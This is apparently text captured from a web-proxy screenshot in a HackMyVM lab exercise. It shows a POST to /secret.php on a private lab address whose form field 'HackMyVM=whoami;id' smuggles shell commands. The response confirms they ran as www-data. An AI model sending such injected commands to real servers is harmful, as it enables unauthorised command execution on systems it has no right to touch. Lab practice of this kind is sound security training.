 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /secret.php HTTP/1.1
2 Host: 192.168.18.163
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 18
5
6 HackMyVM=whoami;id
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 08 Apr 2024 08:54:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 92
7
8 You Found ME : - (<pre>
www-data
9 uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 </pre>